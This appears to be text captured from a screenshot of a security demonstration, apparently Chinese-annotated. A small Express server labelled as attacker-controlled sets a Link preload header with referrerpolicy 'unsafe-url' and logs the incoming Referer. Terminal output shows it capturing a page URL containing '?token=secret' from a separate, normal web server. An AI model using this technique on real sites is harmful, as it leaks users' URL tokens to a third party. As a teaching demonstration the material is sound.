 3 const port = 3001
4 const path = require('path')
5
6 app.get('/image',(req,res) => {
7 res.setHeader('Link','<http://127.0.0.1:3001/log>;rel="preload"; as="image";referrerpolicy="unsafe-url"')
8 res.sendFile(path.join(__dirname,'logo.png'))
9 });
10
11 app.get('/log',(req, res) => {
12 console.log(req.headers['referer']);
13 res.send('Hi!');
14 });
15
16 app.listen(port,() => {
17 console.log(`Server running at http://localhost:${port}`);
18 });
问题 输出 调试控制台 终端 端口 node - test
~/Documents/Codes/nodejs/test base 21:33:04
❯ node main.js
Server running at http://localhost:3001
http://127.0.0.1:3000/index.html?token=secret
恶意攻击者可控的服务器
~/Documents/Codes/nodejs/test base 21:32:59
❯ python3 -m http.server 3000
Serving HTTP on :: port 3000 (http://[::]:3000/) ...
::ffff:127.0.0.1 - - [15/May/2025 21:44:39] "GET /index.html?token=secret HTTP/1.1" 304 -
正常页面的Web服务器